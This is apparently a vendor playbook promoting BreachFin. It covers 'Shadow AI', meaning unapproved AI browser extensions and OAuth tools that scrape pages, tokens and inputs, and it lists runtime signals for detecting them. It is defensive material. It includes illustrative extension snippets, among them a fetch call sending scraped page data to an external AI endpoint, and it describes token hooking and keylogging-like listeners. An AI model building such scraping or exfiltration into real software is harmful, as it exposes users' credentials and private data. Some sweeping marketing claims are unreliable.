How to identify, monitor, and contain unauthorized AI tools before they exfiltrate data

Shadow AI is the fastest-growing security risk inside modern organizations — far more dangerous than Shadow IT ever was.

Why? Because AI tools don’t just access systems.

They access data, content, tokens, credentials, dashboards, emails, and internal pages directly from the user’s browser.

This playbook explains how Shadow AI emerges, how to detect it early using runtime signals, and how BreachFin provides the continuous visibility required to control the risk before it spreads.

1. What Exactly Is Shadow AI?

Shadow AI refers to:

- Unapproved AI tools

- AI-powered browser extensions

- AI assistants with broad permissions

- AI “side panels” in browsers

- SaaS AI copilots connected through OAuth

- AI productivity tools with scraping ability

These tools:

- Collect screen content

- Intercept network calls

- Read DOM and inputs

- Access tokens in memory

- Auto-upload data to external LLM servers

They bypass traditional security controls and behave like unmonitored insiders.

2. Why Shadow AI Is Exploding

Shadow AI adoption is driven by:

- Employee desire for productivity

- AI chat tools being embedded in browsers

- Auto-scraping and summarization features

- Freemium AI plugins requiring OAuth access

- Lack of clear corporate guidelines

Shadow AI grows faster than IT security can respond.



3. How Shadow AI Actually Works Under the Hood

Shadow AI tools typically:

- Launch background scripts

- Inject content scripts into every webpage

- Capture page text and UI content

- Observe interactions and keystrokes

- Read responses from protected APIs

- Forward data to cloud AI inference endpoints

Examples of silent behavior:

chrome.tabs.onUpdated.addListener(...)

chrome.scripting.executeScript(...)

fetch("https://ai-api.com/analyze", payload)

This happens continuously, without user awareness.

4. Shadow AI Attack Path (Step-by-Step)

Step 1 — User Installs AI Tool or Approves OAuth App

Often unintentionally, or because it promises convenience.

Step 2 — AI Tool Requests Broad Browser Permissions

These include:

activeTabtabswebRequeststorage<all_urls>- clipboard access

User clicks “Allow”.

Step 3 — Tool Scrapes Sensitive Data Automatically

This includes:

- Internal dashboards

- Billing information

- PII/PCI/PHI

- Admin portals

- JWTs/session tokens

- API responses

- Email inbox content

Step 4 — Tool Sends Data to External AI Servers

Traffic goes to:

- OpenAI

- Anthropic

- Google Gemini

- Microsoft Copilot endpoints

- Unknown model API vendors

Nothing is encrypted in a way you can inspect.

Nothing is logged server-side.

Nothing appears suspicious.

Step 5 — Data Leak Is Invisible to Backend Monitoring

Because:

- The data leak happens entirely client-side

- Outbound AI API calls bypass your domain

- Backend logs see only normal activity

- Session looks valid and MFA-authenticated

This creates compliance, privacy, and security risk.

5. What Shadow AI Looks Like in the Browser

Without monitoring, it is invisible.

With runtime visibility (BreachFin), it looks like:

✔ Unexpected DOM access patterns

AI assistants read entire pages at once.

✔ Script behavior drift

New scripts appear where they shouldn’t.

✔ Outbound traffic to AI domains

Regular beacons to generative language APIs.

✔ Interference with critical flows

AI overlays appear during authentication or payment.

✔ Keylogging-like behavior

Event listeners attached to sensitive inputs.

✔ Token extraction attempts

Scripts hooking fetch/XHR to capture authorization headers.

✔ Unauthorized clipboard usage

Attempts to read or write clipboard silently.

6. Why Traditional Controls Completely Fail

| Control | Why It Fails |

|---|---|

| WAF | Does not see client-side scraping |

| MFA | Attackers use user’s authenticated context |

| SIEM | Logs show nothing abnormal |

| CASB | Detects SaaS usage, not browser scraping |

| SAST/DAST | Analyzes code, not runtime behavior |

| Antivirus | Tools are not malware |

| CSP | Extensions bypass page-defined policies |

Shadow AI operates above all traditional defensive layers.

7. How BreachFin Detects Shadow AI Instantly

BreachFin monitors runtime activity in the browser environment, detecting:

1. Unauthorized DOM Harvesting

Large-scale DOM reads at unusual frequency.

2. Suspicious Event Listener Patterns

Indicators of keylogging or scraping.

3. Hidden Script Injection

Scripts appearing from unexpected origins.

4. AI API Exfiltration

Outbound calls to known AI inference endpoints.

5. Token Access Attempts

JS hooking or reading authentication data.

6. Behavior Drift

Page acting differently than established baseline.

7. Extension Interference Detection

Identifying execution context coming from browser extensions.

No other control provides this visibility.

8.Continuous Monitoring

BreachFin provides ongoing runtime telemetry:

- Page-by-page drift

- AI-specific anomalies

- Alerting on tamper attempts

9. Why This Matters for Compliance

Shadow AI violates:

- PCI DSS 4.0 section 11.6.1 (client-side tamper detection)

- GDPR data minimization and transfer rules

- HIPAA ePHI access controls

- SOC 2 confidentiality principles

- Internal security and privacy policies

Auditors now ask:

“How do you ensure no unauthorized AI tools scrape sensitive data?”

Without runtime monitoring, you can’t answer that.

Final Takeaway

Shadow AI is not malware.

It is trusted software behaving in unsafe ways.

This makes it:

- Hard to detect

- Hard to block

- Hard to attribute

- Easy to exploit

If you cannot see what data AI tools are scraping from your browser,

you have no control over what leaves your organization.

BreachFin closes this blind spot with continuous runtime monitoring and actionable, early detection signals.